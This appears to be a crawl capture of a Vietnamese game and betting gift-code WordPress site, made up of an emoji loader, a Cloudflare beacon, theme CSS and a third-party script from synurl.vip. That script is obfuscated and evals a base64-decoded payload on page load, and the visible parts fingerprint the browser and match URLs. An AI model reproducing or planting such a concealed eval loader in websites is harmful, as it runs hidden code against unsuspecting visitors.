OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tairikvip.guru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2580be8aca241c4bb0dd32d7a4c6c62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 588
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
    @media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px -1px 4px 10px #e5cfd0;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 10%;float: left;height:100px;z-index:1;text-align: center;}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://tairikvip.guru/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1859
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12756
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
